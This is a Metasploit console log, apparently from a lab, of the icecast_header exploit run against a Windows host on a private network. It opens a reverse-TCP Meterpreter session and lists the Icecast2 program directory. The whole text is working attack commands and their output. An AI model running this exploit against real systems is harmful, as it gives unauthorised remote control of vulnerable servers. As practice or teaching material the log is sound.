 msf6 exploit(windows/http/icecast_header) > set RHOSTS 192.168.50.110
RHOSTS => 192.168.50.110
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Sending stage (177734 bytes) to 192.168.50.110
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.110:58666) at 2024-12-19 14:16:39 +0100
meterpreter > ls
Listing: C:\Program Files (x86)\Icecast2 Win32
==============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 512000 fil 2004-01-08 07:26:45 +0100 Icecast2.exe
040777/rwxrwxrwx 0 dir 2024-07-09 17:11:13 +0200 admin
040777/rwxrwxrwx 0 dir 2024-07-09 17:11:13 +0200 doc
100666/rw-rw-rw- 3663 fil 2004-01-08 07:25:30 +0100 icecast.xml
100777/rwxrwxrwx 253952 fil 2004-01-08 07:27:09 +0100 icecast2console.exe
100666/rw-rw-rw- 872448 fil 2002-06-27 19:11:54 +0200 iconv.dll
100666/rw-rw-rw- 188477 fil 2003-04-12 21:29:12 +0200 libcurl.dll
100666/rw-rw-rw- 631296 fil 2002-07-10 20:09:00 +0200 libxml2.dll
100666/rw-rw-rw- 128000 fil 2002-07-10 20:11:54 +0200 libxslt.dll
040777/rwxrwxrwx 0 dir 2024-07-09 17:11:13 +0200 logs
100666/rw-rw-rw- 53299 fil 2002-03-23 07:48:14 +0100 pthreadVSE.dll
100666/rw-rw-rw- 2388 fil 2024-07-09 17:11:13 +0200 unins000.dat
100777/rwxrwxrwx 71588 fil 2003-04-14 02:00:00 +0200 unins000.exe
040777/rwxrwxrwx 0 dir 2024-07-09 17:11:13 +0200 web
meterpreter >